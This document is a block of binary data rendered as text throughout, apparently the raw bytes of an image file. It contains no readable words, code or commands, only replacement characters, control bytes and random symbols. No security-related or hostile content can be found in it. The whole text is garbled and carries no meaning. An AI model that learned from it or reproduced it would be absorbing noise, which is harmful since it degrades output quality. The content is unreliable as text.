��O�0�P!`�T�kL�i��@	� ��5�z,4?  �o,a�,�t����A����ш8���"Z��Uԁ�8@*���5�A
l��Ї)�Y�K�b�<�������0R�cǼd�X�DlP	�G��H��*��ȁ$B�pm� �� 
tT���&���v���F�-��@ Ҩ�B��I,`CD���/!��D�	=`��U���1q�V���Vh��P�\�{,�d҆����T�G��Ds�V��㚂5��U\�Y��fO�<]6�@4 �h��!Ђ �o �`�hD`��*h�����} �1�;���Q��H:��P�	�@ȃ��S6d<K8 ����T� l�C�1�a� !���/��
{! 4p9�pe��ps�	B֐J��Y�'0�/��S�P��� 
�`x ��
Zpf����`0��ݐ��B `�o��hQ���}�[K�?@Q��' B��Z�  �B�Q(rz�
y��@	| c   )P1$-��]%Q��0��LM X(l���	0nY0��,u���9�  @
�����5�`�0� ^���� �dv����ȵ��!�K�	� l �`�
K �w V����`Z�j|��B�KP�  ��?�2y���0I
� 0  ��LPN�&XS@lQ	d@�cm��K9� ! � 
���``6� Y���  Ԙ\���`X�50�?�h��vK�[��'uK���
�
!`����p�p �x yp Ipa�%9r���P�0J}���O2�`Z4 �� �D�@����@Ր�;�� Tu�C�GC$	�j�p� 
� Y�����!\A���08hQ��L' !�9T@{q��{TH������g��R(�`�����5u0�4|�^ApUn��B�Әe�y��P�@��B�z�&0� UC� �X���C@cPpٕ� 2)� �� 0 �(�V8����|���Q����Z�
�o� Z�&�z�v`�@���
|�����ˈP�� �@-��).�yT0d�e��p��I��Y�%PD��8S�Y� z 	c0� � *l}!��  	� i��o!  ?0��)i����`}�����'�!`�+j~��wy 
��V(�K`���f5�(0�i�.!�>�	��)���#`��S�CKɔ�� �pQ�@C�
p�
# �� �  ���2!P0��wa��gp? �m)r��1ƣ��	+V���R�H�0k��z30qP3I�0�]�t`� ��W�0��#��'t�X�C���_w @P0� 0�p	0`{�okPm�!N@�A}���Q 1ʜ��}��vR��h귢��#w��| � )l�@�$�����#� �C�)eT@�0=��'4BR���z���pa@@
ߠ ����ZP}`� uu	�ӕ}`{R�k�}2��Y}�7h� ��!w���ot)�u�y�����0�k�c��s��P^����i��BPH��P_D���:y �:�
(
u 
U�h���� Bp �4>c����{�o}����W�_cQ��1���~2��)0���7kKB\]Ō�U'�@e>�
�# @`|���p�?Nk���{/�
��n�
6�p�u�
"*n�d�e`H�|����Ǭi��7�	a	aBH��ז� 0&k1�}p�UK�kñ��w���?�I؂1��JEn�|1���%�� 4� ���0Ȑ  �
��4�l�
�s���i��H��װ���h9�@{2
��e��˶ �����c,�{9�
9@JG4g��]�74�I������*\�U�d���$�9t�3���Z�_!���`X��v c�������\�N�P�}��hș[P(���`��ͫ�t	�w �v{0kG~S0n���K-�<��X=��B ficP;���/q@N�� �K����  ? ��p��qi<�X�@	��k׫]�#�l�
c�� �!0�g�����Y��R��h<��U�4�30��hȳ0Q�Pҽ@�K`����J<<(s����I��� T���x�?�Op �`QpI��}���#�,�S�%ܣ�9i����7�BP�ܪ~�hś{�l�t�@�r��ܞ��<�@�HZ%г��1��U�k�¥���K&��/(Z0��� 	<>)�� �@n� 
�� ;�o@@�4` �P���)ikG�� 7��w	)�Q�o�� lCK�c�gy%\x�?� �ӽ	A�%����UF��2���9 � 	 ӄ8�PZ� )����9�)Yp�r�!0��	������	_�a��}`�l�o���늨�9�a@7�8d���9\B¹ ���Ln� X�n��NI"Di��0{f��  ۙ�n�q��
�
pkG^!���o��,u�\W�u{I��'t cm9����!�0 �tCD���)#M#�2�U���pf��n͞�<\�cҿ���  �(ƶ��Pw��0��R 
%p	�����KI�����[�H})��B��)����@�\kd@+�GFz�d7�D(��LUF��<||��`P"�%�<��0�B0hb�} ?@��M{��h�0x`? V��!�
 �`�}J������{0v) �:8�0
�JC�Cߩ��,�|B׵F@�'�jn���D�@�M�K���d�+��c�g�g����%P����A94�
�pl0�E-} I}4�{���犐�u�[�ZF�7�e�`�`�0��/�C����P�D�о�i^�߈Ct�`}�W^�n(&� �f����VP����P��n`B�S�k�mҫ)
�w4 	�4�-U���7Ds��|Bkf��w����.����PDPN�׮� ��0���~�9 �x��
��	%PU~&@R�� `���{m��J*����Ĝ���ǈ�k+��Ԧ<�`ַ�/�@E40��D��7P������p�.�Kv=�c� ���c| !�?�9�
U�; �Z )P�����	?�2>�P��)����{�0�$�!#)\F-$+3�O�=\ӞD �O�/�0���K�p*`Ǔ���Ֆ���J�s����O9�!jK���
k� � y�	��� ���%��
?  ) ��  p�)j��"�3��\�(����`\'�
�|K�؈¨0` <"D�=b��yT4jֱ�F��I2DF$H���b���<�	a	6K�h`�j=K֐�BIB~<p�@ ����]���ti΅x!R��IdȀ�����1���.1X�0��J�y���(1^1"��4Ia0�z��{O�
zr��1�!
,�8�/B�@"%� #c�h��`�����I���T�tB�# ?��Q��M�V�:	��Gt)���E�������#m�X�ʸs}��ѯ\Ȅ�U��pD_b�1G ���_�+&�c�)&�`8�K�b:�c�Qg�xȢ�6(���A �dC%�%�Xg6q�;�`Î.x .X�V� �D��#�X��>B�"+T�h��B`�
�(���h��k�� �����k�u6,�b )�j�I" �� b�+����"c��_�q�s#
�7���TH!��V���=`٨p$&T��@ �Ǝ ��v@Ae'4`�EJR���V�h@`K���URI�S�c��Xe�?֐UH�"��@�BI���<R�#�(&�%"���%E�t�!�����d΍�7�h
=��Ux�'�%�h�
���n��D�y	7a���x �<�x`TY��%!� ��?P�V��DU�$�*��2?������?��0����.��v��HH�<�,]x~9��t���`
dȡ����h�t���S>��``t�i� Tٰ� �~ ��R�6BȄ^:`�R���HA�~&���b��W�
Q0ѹ+T��D�v�������T��H!�t6��P�[1"&;�.�`7lȤN���g~�cԱ��%
��6~�`���@�P�dʊ$ٜ`4��@q*f��GW�a��?��<h@+�P�p u�D����!aR�J�R b�����4  *���"!=a0 �Ȃn�/�h-3d��:��y$�DB!� ;�lΠL�h0�װ`t�nR�WA�	���`  !��/x��"`<@T�� �?�  �Ctł0[Y@�*�P5����1�T���(����n����	�P���pH�$r��)kv�KAlx���\� ^��bd(�V�x�<H�6O�"s`�
\��)�� ��,�T��BPE����l�`])�a��*��?���
uh��؆4 ���?&`@���K�(�P!�)��F~@D'V�s�P]D�'1�5p��#�1:`g�@
?p�  ��K ��$'�1���%��A
��� ��_m�7�%���XC �<�
���ـUر�f	��Q�,8@ȁXa�����Ɂn�pT�)�
J ��y!��vғl�0�����(z�X-5���ȯ#��K�42��`	,��X�-�@s��8F��j�F�>�p �!�H`��� lU�
�5`��* �n��sk��|�!�-�Pc �PQ��"9LY���t�O���@� �!HT'ӂ.���1=��#P�WdD �cn��R�=}�J�RhA!c0���\�k�������u�-�ze�5h�A��v GfA�]Ek �F�B��c��aH ��舄�2�$�A���
h!UR������p6��W2�f��.:�@�%��A�5ȐF�aRZ����
` &0�:�m���\�D�V��SM�|���d��k+ *�v�E2B�?  ����:��2 �}�Po/��8� ���YA�2; 2A�l2�vP�9���l� � �<��8 �;,X�z�wi����m@�Ѝ�����T��*���C���یR\#Y����GԥNv�%���bx�ĀA�⏌+���D`�Yh��^���E!�ּ:>@���-ey� ��C:J96|
U�a>:t�D�F��C*���1p6E�I&�-�A��Pf�t3P9��I� &7��M�/��� �����o/ѡ����E�lP�J ��X �B:� �L��
&�\ phX��$�XЍ
���B80�:�s`���K'�D�{���ۃ�O��p�̭�	�9��9ͮ�30}����A-(��CPQe�k��c�טަ�4�
�С6m �  ���g "g:� q�N�*c(��)�+��^@����}�hCn��)���~V�nW�]�,6��A�!�^�d�lD��D�%1v:W2h��P��'O��$�x�	��c2�.Uh MaRX EP+�:`R�Rp=�?�R�J脘���B�N����k�r�Yh"�� B  ��1�2��'�` $�9_��L ��;3p���҃��:���!`|!�=����u*��xp`� �-���Q�6���F����:@/�����=>��@=`
���a���{����
p'`����!��C��+�!��	�c�K��r��7H�$  -(���|A�H�@7�����z��ك�F�~����8��,@Eh�:X�ۂA6 ��7(�)�!�pQ��$�>k� P�:�/A�6�*`�q���{���1����* ���, �~ �>�������d�%@���ġ2���`:Fsu@�~�$+�i�F�T�E@�,�P���A  b�RC�%� 7x	-� �B�j�5P�l��V ��Ah��*2Z�X��h��GG�P`�"A�X�YHf��YL�H�b�8��X0�apv��`.�` h�!��HP 2� +HJ�x��h�F@�yJ�!xR��RӂY \B�A�����%H�*�2OiB��JF9��	|�J&4#���!!����>��˲)����� ���ȭ	N�P�y�C):  �j2�ɴ� j ����@�K��i	�i�8 ���}ۦ>�:��y)��"� #&�ռ�y� P��)�])�,�( �%��H����Mz�z	�l.v�Dc4�98���IX9\� Jk�l QhPiD<2�F �K#�"}��[�>��<��pX�)�ϑ�*&�E$�&:��D����y0`�&�u�E6  Y���H )� ��K�ď��'>qKF��� Th Qk�H�ױ�HJr5�����ɗ����O�	60? (�p��~�	`0p���H�֌�"]͹���a�W{&007�)`Э��/MX	�c+����k1���y��T�ֱ��N���lH6RЦ[Q�Yx4xH��b8#�2?��1�!Xxp�!㮖�%y X����#�|�!Į�A�WsU����!:ЃX�Ghq�Z�>�0�X-0J�`��b� ��80��Q�5��0IX :��H�֍x��B/�qW�a(�3�����)(�1M�!�RՈWcX�)�r<�,`$(`�bH��yx:qY1���=�Z݌��5#��$
-X2���B�Hl�ЃN� ��Pݬ�t�b:��L�J�4���8���>��{�σT��ҹO���i��>XUa�P  	���ռw1X�،)0[ t���!�YЂ9�
�u�F��_�U�����_�b�˴�A  G�D��)�+ؐiƕ	 �`\*�0��u��J#��[� :�8�
�-(�yi���%X�xZaHx4|Pr�� !t@�6@��Y�� ���E�(��x�)xJ�D��*��� Hȁ)X����_@�;���� (
�ՈT�
-3�����I�2B�S��8�@�H��Bx �*��͋�1T@-�;h���N��
�
J@-����p,P����嚂p�>�1���X� &q\O�����H(4X�elu(��
����1�0���X�JE#�a(��@�h�ضr7�ȋ�A�q��)�=!@�x(7�WI۔ԂB���RU��[m���% 3��ڰ���uh7�(
ba�T`�>�X � 2�����JNX��3}��و��D�Kh /�b�-e�r�t @�T�o��
��Y`=����
�� #�]D����fJ�������#2�����3�z��A�A�/+X�޻2K��>�X�Hƍ���)PRؠ\T������<��)�֛g��!`,�3��,�
�6 Q @�x�@_�2�4�-�>R.���`��T �т$#��$փTЙ8�<`�50 hZ�Q�;�=8�Uh;JE���2T��R[)�&��B���p��	qi�����@V��c@�0�+6HM1�#P�
@�b���(T�����g�_X�H�`�$-�@~Z�x��Ґ��� :�2JH*��t��x Ђ�j�h����H��`!�H��脍Q���
�疎����ӝ�0d�t�5��I(�>�H�Y �I��1@�>ȝq������`@�VS�Ѐ:h�
�2*ƌl����H���bx,�!Q�
 �;��Q(D(�a�7@m-���΃03�y�$q�
Fz�g��Ж�
[X P�xЀB��Bh 7�C[(:���?	ر	�1��p@����� ����w��{ ��ثJ�re�:p�<�nDH$��Յ�����!O�b�p�(��Yx -Ȧ[�W�	T����!4�ٸ�a9l ?�H�p�1�pBo�S&��س�Z�豄݈uX�x ﮚ���{�YEy�E�U�`��r�8�Np��$@8��FT �b�	�Zf8�p����>``Cg	�������1��q�t���$�_b���U���!�T`��
���>�(:V|���2<Na@,ȂH���Rx} 	=v���ab����P��0�xK���ǋ<������Ť��q	�w���H4�݈y� �X��� [�ޖ��yy.hS��P��$ �	� �cW	*8Do�ĩ�<1�R�����qX��8@ ��m�D�6��N��j�q�o�`|7zQ��g�9��g�[x	7p�`��҈��QhP#XL68��Y�Ya|B" (�x8:����e�����Q�m�%X���ɐ�8UX�����84 �c�p�'t� �N �x���̾�����[�b�H��,�Ѕ8j������T�y� ���?�:U�a�@�6��h0�E��uQ�81�tĄ1�!�!F�dဦO�n*�5�"̘T�Ń6�5ujfɈ�n�D�%���!4��q�)��t0�8B �.��h(�xxNtB���10��#U�T���X�.�y9l\+ш��L=2%�����̜��FX�B�@��%�RpQȟ(�	LfEH6ᨻ�u��jq�E�Da�e�"-�4hѠ!VT\ǠzB��`!��*$�Pu����Gc<�/�`�T�a��q0	?Ɖ�1�{�-�nz!��KD�	���B�,�<01P�$���5DPC��6��E$�Pd1�@�d�!��<��!r ��
�D'�0�0�0��A�ă
y��W�]CY9�!h��WT���e��0�`n1	��#E�"�`�p@�ȇ
, �	��Ƞ���"�����7:Y0�$�`�S\0�,C B<�� C,PA����D������0�J:B�f%1�B$��9�b`�0K��G��:dE�%w�
�?@��bD�	3`��"��l���6�\Ӎ9�aA���<@���L�D��m�8�L`1p�O���>�K��2@�P%k:�B�b@��S@2�e�
�ñ����Z#��	`a�J׌{s���3�;�dN���(<]~�<Hr� k0�<�Coxb�y��:�/��^!LC9<�^0Qw	i��$KT:��تcP�K<�`�GXpPs�=�<8�=�s�>��x�0*<�Z�넼6P�w�/L\T��-�/�HLT0��fd�g>�t����ED�2��1��*����������Jߨk�&����x��m��ɛ++ԭ�t�z���n�֨2q�A<̀`��o��><��������o�V�,�6x4��x�#���w�Zō�� �'���-�a[��HB>� ��Q?�������Op�� ҅@��>���!	8���Qf�>R]d J�D`��̥	�(�1��h@cw��f�<°�5ğ�w��0��P�˵���P�Xh�,��w2�$���HD��|���C���x�4$�EPr0�?<�aw�HW7z�;���w�sc�`x���e��C�<�k��jh's�K]6��'eIGQ֯�$%*]ٿ2~6z�k�e��Qgռߠ�u,�f�P!�T��q..��܆1�X8n���Ầ6q6.lb3��$4'������'@	�O�t�-h@'�O~�H��|�B�YP�N4��8(F+�Q�����>A*ґv4D$��HMzR�"t�.]i&әʴ�4��KsZҞ鴧>��Kk0S���F5jBG�S��� ��L�Pӟ���B��S��ѬZuU��L�*ֱv��aE�Y�Z�����R�թX��U�VU�B��X��V�Π�~�k_m���V�U a���&Vz�A�Z���e@d��ץ*`���G�zT�N��B�,j�*��������d���Ҷ���]-`sX3 ���}�_m0�7�����m��W4���-Vk����5��I���֯��nle���w��=��{^�"���lp	׽���}���7��e@�s}[��B6���n���cL��}pw���������η���p�٫`$0B���o�s��b�A��Xqq���(��#6�1ě�����;���ջc�8�>&��`�2 Y�'~2������
X��c�/ز�1��o��=q�Ѭ������ڬf7��ƕ��ټ�K\��{��|�`��[����*�����,�IS�҄�4�������Q&4�C� Fl�,�/P\B ��f�}
��P�B�}��ǽto��a_���.6��<�>Z��~6�/�i�B����3�Xm���6��{	2�	W��s��jy�x@7������H�q_��}g����w���oQ��
A/�Mhw{ڽ�6ï���*'���[B����P�"vP�P7҈U����I�#�x81Xq�,;��x�ˡ�p���
(Ô�`n|��4!X����`2/.+zQ}g{���B��,�5'�P�_ ;8;sǎ�P�}h ��CP�(Y��F��.�u��0��e��$��s`��)n�l���b�ڑP��'����-!�1X�E����U��������/�:�g��#�f���/�x'��h@�㡀X���n����b��ն���o]�XO{og��a�g7��Ů�9���/|�}��G���A��
�#�jw��?�@��&���?'�_��}��_˝]���1�ŉ�����^�A��i������U��9!D����E�@Aە���
����&�����`hR��]����tV��:���؍��`�E �Q`t���
\( ����Y �Y�x�+� ��U@����`���؅Bӥ��=��E��	���@�!� ������a	����
���!�� #�1�!�+���#!< �`�b��(V��"�1b
� )�b(��(�!:��a\���"#�B-""(^"#�@-����1��L��  � ,����B��) �1��A�	\�""�b��6�#:��9�"#b�9�#:���@0��(�� l"#vb)�b,>"!��+��(���c~��cbW���` �!������_1�")�#7h�G�$H�;�a
DH��H��<��":��>>b��Mj�#v��$O�A $�ҡI��E�! �,%0�!�_S�+��:��G�#7p�=|�8h�U>d>�W��6teY~$<"�bVV@�$#��d�6��9�>.�\�$7�_�d,�V 7��S�@Z�e0�`b�!�%]F&7�eHveWZ7XI%���^b�5��eh�P����YrC<����dJ~�6�&�����d�&7�$#��f�"b*�*FA4�Tfl&gWfff��5h&t����<�s:�sB'I�u:�r�6L"��4\�"(�%��x�T@h�� vg$�es��}�eWn�5��#��T�=�cwҀ"\�z�t:�8�S�@Z��cn%~�'f�vB�sf(7�}Xg�~�f
�}p�� a�f8���_��d��h���6�%�:A\�h�u��d2'fne?�@w:�9ZCp(��&�(���S'�:�cꨏf���h���sj��	w>��ZC�fh�@��G(Bf>'އ��sf�Ҁ{�)N�)���d��(����(H�)�B�(�V#� 4�x}
��(\)�fg�~�N�2�{�����6��}����)=����6H
@
��.�)�
��iØ�i
\�\��
A�:"�f%f��6(��@!�b1FA!#Zvj���fj�ZkW�dj���쑪"���V@�� �s�������i�%���6t�\��s�(�*�d�>�t�4A�
�\��ZC� �^@�R��V+�j�.h�����������FA�",7ЫZ����A(��t�jŞ�����Af����iVN�k
�@�
�RpE����(���:�Â�.X��ji͞)�f�.<�fVl�~ꖊ�"��d-�f�}Ѓ"��rm�J�0�n��t
A��V�=`'7�-�)��,�NAma���^������.���"-Ŋm�
���80�N��+�n����J홒��C?���~���VjKJm��-�΁snh�ҩ6�A<�؞ih�8��^n�N���5����f��(�Rnhj��
��n�b�"(,��A��ˎm슭�^/�Vj��r�ޢm$l���\.�r�.�)���tҁ�6o���*��j�8H/��+4�+��-���.�����+�&�|J�v.�o؊.�
��¬�j���o��i'�C!�B<L��j@(�64��*B�o�.�����.t���07���p�Z��m�Z0�����*����r-���p�Z/����
�6p/ת��Ƭ�r��J-��k��A$HoO1�ph*�,�@��h#m�n'4A'� ��ZC4�4*)�04oh�4@#2)@�2�����@%Z#4��
p��4)��B$7B%���r�V�T�+�6�6(�!��%B��)��*�0,7�r$�ynr(g�%72o2,�) �p�p���.2c1���2��`�6r%��%��#�Vr'�/���)V ���
f���s
��j?�s�0f�!�=kf
2�1*Bk�r3G3W�Ds3�{��^����FWq6ۯ�-&��^t7�n�1W2�4<7�G?����r4����tJC�Jó�1�mF[4k3#s4JS��*uG�E/.�r4����435#ouS߯Ss��.5O[�7�Pw3� ˰K�j�[#-&c,�m��������u�ƫ]���uKvGC�Ƴ^�kvb�[_(h2����c6eW��b�e���v�֟��B6���J��h�6i��i�6j��j�6k�vkg�l��ʶm��m�e]v$o�so��o4p�o�o7q#�q'7s/�s+wp�c]�%nW�t_7vgw]�c=ww8�(��w�"y��y�7z�wz��z�ww�7y�s�ڳvc7w�7~7�<�7���7����w~x@  !�
 � ,    � �  � �eG�/��X�p!4l̀X�"�	0Nض��6��B�I��ɓ(S�\ɲeH�*쵐fB�/M��̈́0F�-��E?"Ez-d1�P�J��r`��.D����/�+�b=vY��	H�Q�K�nJ�7�\���^hl��qȌ�?Cf����Z��#K�0�¾6_�DSA�^)C�X��H1r�x��D2�5�����l跃>��߀�_�2<�&7����B>�� �?X�f3 v���Yi���M��3��dP'N����0��~�z:��H���f`C���
�up��A7"md!c��c�H��Cm�u(��Rt�M���W�<�+3�P�#D�I5����P�!%�9C��m�G�S��o��3�����C���#�y�ZHP'�H�u�!�h�4�ALv�A
* %+*X	��T�x�G�920LI�pˆi&�ҁm� ���#�3�<\�=�3H��@H��T����J�M�5�*0��>�s7�RC6D��3CaR��`�K:C"{��̖�hWP �P@��%	�p�#�ΐE/p:��C�I�?���a:b����׬�*ve
�Hk��1�sL<԰=` I���Kl險������C�9Ì>̄E�E���� ¿ �ES�`��<��Al��D1����8Jǒ�M��nZL$��!��ò:��<�H=Ҙ��u�;E(��̅y�@q	W-��>5�騎��S�"m8�����:c<
�p���J/t��%���r�$�3�T���I���G�<m/�p���C�@�D��Ϯ5�c3��B�ݱ��2�\���3{/�ȊF�2ЩB(h��4A����?����p�O2�@27���G��>D-��B�1
 1}/��q��2���(@���a7t�.$Q:২k}-_�C�2��h� �z�1�d������0�1`�@���Г0�Q�HP��Ph��zQ8z0���1�qD[6�A%x��c�b,�P2�F��ݰb/h^(��Cdp�����# �G�)&0�c���c�/�q3E\�Y�c
�@#��b���w�b�����q��VB��b�
��1U
�Aæ��A#�π](n��>&�P(F2���)�Q�����.�*4(@&��	~��^@�*�1R�\��$B<X��jL1����`.Z�	c_Q �:g� 
/ �1PЋK\�s�G2��L8�ɀ�B"k��!~�.���C4�QX�u*#`�t����7�3U>��C.a��R�� �� �b��l�3��@�����z����Zt��?=��v�p���P�(H�+�D�1E�@cQ+=�B&#����,yZ:���!�Q@����b,!ejS�w��R���4]C�
�yu�!U����H�:P$`8+���6��!Q�2���(:S���F��̢ҠA=�j|^�!Z���W�j�n�}jl��R��S�e'�R�Z/
� �ǻ�=�sS�a�TK�%PA$U �j!�S�^��i+ʹ��o9
Ic��T�Dnd���&A!����m��[�$bׅ�t��]���b@�1�Nf�vf	���H�@��#у-���ȥ�si�w����&4��\�|�_�6t$�	 
�! F�T|�և@6Vڪom%�_c!+a>�?P�6h $c 	 l�5�䧯B
��/3��~,(�0�'HI����p�/�A�2� ��i�����\|�C)뮱BZB�*�$��Y�#� �T{�u�:��%#o�H%P����Ͷ�3���9#�yU�h<�{�>�b;!�Yl�D�W$�	� ,��*I�����FK��DT����1 ӳ�N0�A��$�"y�N�B�#�@uI�)�e,��C�4TP%��T���ք1��U'ƍC�����}�U�H ����r��agkW�?�	��ҡި� xE�?�<F�[$2��24o!3��&r$�1fX\����| ����e!YlKr<�r�C�8�?���=���(xt�D��*&(d����a#ᰲ��h=:��1o� )�g��92��CI�pp|m����:�]��߷��?�tO%�"Y��IB����Y��Ï��!�;I�K���x$}�IQu�����:Ё!p!vT$́������j�O���(>�<P�4�C�P�%���x@� f�,\�C��kI���<c>� :� ���"�P�'��T���p=NϠ���qh�A �A�� |��� ��u������է
���cH�x�� � У��
Q�R7�7#�QRz�G�0s��  !p��Bp )G]�0Ȁ��lq�`���p~z��p��B�!!x�0v'�t$8L�1[7 	d �'�P�7v= xIP;�V�}�1�	7  \ b  {7Y��
��7�K��T�?�N����Pt b�P2ѥ�=e���,��FE�	��p`H!�Z����f�P$��# �*!���Qw���0 �e��HVPjg���+��˴J� 	��B0 @	�:3�hm�l0h���w?���j d  t�~���S�7`h���/*���=\��l@�~P���0� ���u�G��}�FC� �4`��n6�>�8�(��X��L֖� 	T�|d�����0ǣ��wΰ ���&�XH�.��6$,� ,���x�ɡ
f�*ax�E��3$�pk%�b'�w�@0�4y����u|� z�
}P!a��~%A�t�&�{F�����b�� �8j@���]�xkhm�rk��-�yny�W���Ų��	 �`�@�*�����nI7��� <�pk��# @
���-I�0.1يy����G_7��%\$1�#a��"Am���łq9e;-������5�gv��FO,a���TL%<��m� ��)�����ɵTڳ��&S@j!�a�.���7I[f.dw�6�P2,G^։9��5�xC �����J1�9�q���%! ���ah��+�0vCkc�5"�~S��:��%�v�6�=�C^dv.J�'��	�`C���9)5���֢�@�%��7��@,�0�r&�0�A�
0�P�e��"��1�$�w���lM�D�!�,2O� xɠZ� g�y��ױS�Q2�E}Zz�����=��� ��x�&���s3�� 7V�4�I�����#��ab�
p) 
�+�%#q�X 7�����p�!�%�����ʪ,a�������z�����
[z%�%>�:�*�q�ګ'��
�$�q㬒�!��ڬ������R!��*�Q�:뺮�Zj�k��'q�zp�j�W�W������jߠ�-q�`�"F�(a���' '0���[����p�{�Q���P�T��1Rp�s:���4�	����W��0�4˳2K�?[�7[j �1[ � {Wб!�%�1��	O �#�5�=5 [۵��s[�Wp��W�'�%q�']�q{�`�g �z��zK�搳��y��g��P������q����R{�(�=�+?��pK�u�W;�|;�]�[ ���`{��и����̂��g�����K���6pJ����� +��۷�A���K�p�����[��b�������,��o�K�t�w���[�R{�q7{��K��K�irJ�����r۽(7���
�[�|�h�ﻼt��ꋾ�s�.�������k�`��r�<���q��gp����!���A��r�\�q� 8�7'�;��C�O�\
`�{X�׈���,ܽ@�S� ��^�,�tk���	,���]����_,���i�`̾���_��;�^̾Ƥ6��[��	 �< �,�1P� ���ŧ��z|�_�Ř���2x�ŖP i � |7��{�����	^��6[ -�ŉ���t�z��`�_����$�]���P
��ŷ ��`I�{��t,p�'� �[�;�`��W7�H/���7��G0˖��0�^L��y��<�������r0ɢ,̈��,���P ����Ky�k��v�h����^ ��L��8��� ,�м1`Щ<��,�����b��'m����-��|�il�z�]����� W+�� �DM�;`GMm�g ��,�%� ��R�%��ճ��=y7���|Lp�m��� �Г��K��R=�O �μR=�x��~��H,��[=f�yw�^m�b@��	�-�bP�3�իk�]֘��#�'�6{�x���<;p�k��mз`��-�r`
R]ӗ���p������<�L��%}����'����֙�#�h����a�m�-�����0-x���/���֍U]���ٝ�x�ܿ8������}�(q����r��L���������]������>�@��� �P���i��`�����ǥ���}�����M�a��"�W[ �[�#PQ@�4n���ށ�'��`�@��M���� ^�l,�-]�3�/���ڽ������"a�Ɛ�V���a�W�V�i��Dm���[�W��`�x@�N`�o������M�r�D-�O���Kn�W~�XP�������$�� ����P,&��V���1@�怀�#=��^Ֆ���L�>���o��s������a����l� \>�P�^��n�Ɛ����`"��>��'p;P�㫮���n�'@�^�S뙎����}��xpS>�P��^�N������'����������M�.�خ����^�~��>����%]�;�P��P�Q����!q��`������ �������^�`��C%/�H@�P,�� ���K�o�n�U��{���H��
0��������h�o����p��N� ����H`'��U�_��Z_���K�o�����#��#Q�~��܎��Q �}����T��K��V���Oe���Sַ�����@��`��O����������;O�_�"�����?�`��X��`��$�����y�_�v�ﺿ�@��'���P�_������� ����vO�ן�O��_��<�g_�b_�&a��.ܲO�����#3�ZO�,d��kM��c��!�^�Nl�u�1�t�����Ð)�a�r�G��/�<a��L�J.|�/�ǌ*5�Ģ���{�(:��S���$5*B@Y��:��=��WA�?.="�@��Zd��*T%\�'��<�U+Y��f�D��2F�2J���g��jM\�Y/�H� {/n��f�o̬E2��k$(ך`���M~7���ј�[�Dst� �@~��s��u3�r�&ì�F�8]�Vþh&%�ـ=Ɲ)|!���G�D����=���@�v�,: ��		'�c�@q��!��Ө2���,�pC���>DBD;�($���L�ɟ�"D���BY��?�Ќ���� ����� ��KG$�`*ɧ@[�D(��:�ʐ+� o��,�4�C!�ϟE䯥�6|�����H�C��1�˿�"B2���:��t��]�إ��	C��z�)�x!$��	!��M2s�R$�,�	� 9�O��-3E\�N c�а�3ǸXi+��*l�с:�%�t�B�5j.'�$D#n������
���0BZ.$Ju=5Ut�]Ӷf|Q�S4]L%�q�+��
B
CBr�oX�l�	:�U���OY�F����� A�r��"
mA��d�C"L�́Xb"�g��, d�*��
L�/:�$�&���g��z��w�Ye@�)��@�F�Cz��B:夣x:�����&J�]<���~:cE�U��(4*e;)z��:(�й�+|������踍|���л����p�\qC3f���;�9�L?�8"m�~a�sJ�=oN�����aΥ*:������@9��c߫��j�w�y�O��Σ=�c�������[�#�������Κ�o�}*��j��N�Z�9�r�����_�跪@ �H�J �w@Ƞ� Ra �q�|`d*�?�O�d�A$!��|��������tŁ�a]�B�Ѕ��`� !�
 � ,    � �  � �Y��i��XSHƚCk�*�S���E��d��/¿m9~����ɒ�N �v��Kf*b;vㆲxŊ!��Oҥ�EǣH�*]ʴ�ӧ.�դ	Ղ�ƭ��@�%K��&���۶�'9���E3/a�{6�fN�D�����WQbP+^�X �&;Y-�P��2�&.���, �����[���Z���n^�*fҼ�p�_@�ʸ�o�Z��x��ڴ����L�u�R��q4�G�"Q�>�Z�2x����wv흂�� k�����+u�k!V��X�V�єGMtK
5PW�?�}�6���2*�'�x��6�2�tn���P��'�o�UE�d�Uf�6BL��#8�1��M�i��?@8!
�,��L�ݐa2�q�G�10┊=��d!�Њ@T�#��0]�A��G �AF�̐�e�M���`@}�R�S%�Y��i�1�9�����&I&��
n�9�Ζa`>��/��b؟��7�}*f��M���� �\����2�`�(0���&��̱(h:a��ҙ�����a��&��p�i9Њt����d���� ��Q7<��͏&y��.��
��T�NL���z@��a�բ��!d܊-
#��9\�,հr�%�@B�$����&�4���Jxo��=�Sz8Y���LU�@��h�.�=�@1����	�Q����?!33����6�M�2jnyvH*�TZ�CY*��)� htPM�� �����%1ȁ9&8���P�id���T'O����n\�I�T5��6)���"�D2"�@�v5 dQ	��<R�h(��"�+�ʊ��7-��/��N�?$�d�������6DQ�6�\�
P������3�9v�#�w�#����3�դ�ʄ�fXa��j���i! c���.nhSA�\�Oˡd�������w��k{�K���u�f�k'D�EQ��H@�v	���'�k=D� �0����	�(CF0��T��G�ut#���·��ko��]�(�)���Y{��?���T�B�����"�M���AR�  �x^��"������8��(. �@�>�`�!@ȘIk`8� �yH��R� ���ڠ�#�0*h1�A����q�*FpԑtC��Լ(	����5���IBy<�
��%%#'鈇	��n$�#k@�7t�s�7�pH �Hz���� r ����I���x�x����!�RY���@�`�
p�2n��#���	�����8�1F#�� �#��#��.��G$��@DQ�R{
@fP<D`
h�"��D@�D1�q�d�c  �ϣ�M@��P�X�F�G�c�G��(*�,װ2�9�չQ{/�@���`� �6l`�F\�ט���ct�n�A
�H���(?j|�<*@�/
E`� g(0(�8�n^C[ϱ���epa �Fd �!� � ��`<��1#��!��eS� Ԥ,A��ц��Yh:"#��S� �)c
�y�Q�Yqj��>��	` � ���$. �9t �@'�����X*ඎ��W��?~��@ )� .T��*��c � �`8�E(vE��� h�����=.각F<�Z �\@怇m�axA
Pч�cJ	�R�ȑhA�P���G���ul:����e*�H%j�fXw�nܞ����@p�B7&�Rs�����J,S}t ��� 1Bѱ� �����p��� p 䥌�r�x����)4��CBh��G@c��D:��\7�Y�$A�,�`�f 8�T(x�1t ����i�Q��!)?��?�[�p#� `+��)4K�&`T/���ˆ?ʅ{��w�L�u� 6`)GN���!�. _@bH��������0Gذ�b'%�u���=8W#�A:���|qɧ���,#C[q`u4�>�k��J��  Z������D�K��a~����G�l�hC*���@��Y��N�*��(�!s���?��,���CA(,�� 6�HA��A\@Z�4�@�H4������� �#�����t�ϝ0]U��q�����C�44�@�H�1"AB0�=R:4@`���p� ��� �Sd���S�h �ڦ �2\S���2b�v��G�)-`����20��� !� � �?�w�����  ��=?R�w��!A�X�6������2���L�&	/��e��x� X���n  p}�TB  �����
��c��~Pa{^#&�"�b4����p��x��YV^��s���6� � %Pz�n@�U
�� ��� ~`�sGoG{"��'Zh��PQ0�`IB�.�$K/q]�&y�6�E^w`� p�p@	I 
